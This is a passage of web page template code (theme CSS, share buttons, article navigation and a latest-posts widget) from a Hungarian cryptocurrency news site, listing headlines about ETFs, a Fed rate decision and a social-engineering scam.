style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Faz-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Az+Ethereum+spot+ETF-ek+az+altcoin+szezon+ind%C3%ADt%C3%A1s%C3%A1hoz%2C+a+Ripple+az+XRP+ny%C3%A1r+fel%C3%A9+mozdul+el&url=https%3A%2F%2Fwww.kriptoworld.hu%2Faz-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/az-algotech-a-cimlapokon-mikozben-a-pepe-havi-aktivitasa-230-kal-emelkedik-ami-bikas-mozgast-jelez/">Az Algotech a címlapokon, miközben a PEPE havi aktivitása 230%-kal emelkedik, ami bikás mozgást jelez</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/keszuljunk-fel-a-mem-erme-rallyra-hogy-ne-hagyjuk-ki-a-300-os-nyereseget/">Készüljünk fel a mém érme rallyra &#8211; Hogy ne hagyjuk ki a 300%-os nyereséget?</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-69289","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "19977";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "4995";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptopiac/" class="td-post-category" >Kriptopiac</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/fed-kamatcsokkentes-es-kripto-kibirja-a-piac-az-5-os-eselyt/"  rel="bookmark" class="td-image-wrap " title="Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2022/04/Federal-Reserve-min-1-1068x668.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/fed-kamatcsokkentes-es-kripto-kibirja-a-piac-az-5-os-eselyt/"  rel="bookmark" title="Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?">Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?</a></h3>
                    <div class="td-excerpt">A kriptopiac ismét a jegybanki jóindulatra vár, miközben a valóság inkább hidegzuhany lehet majd. 

A 2026 januári FOMC ülés közeledtével a piacok mindössze 5% esélyt...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:02:14+01:00" >2026.01.18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bunuldozes/" class="td-post-category" >Bűnüldözés</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/282-millio-dollaros-kriptos-atveres-avagy-igy-mukodik-a-social-engineering-tamadas-a-gyakorlatban/"  rel="bookmark" class="td-image-wrap " title="282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kripto-2-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
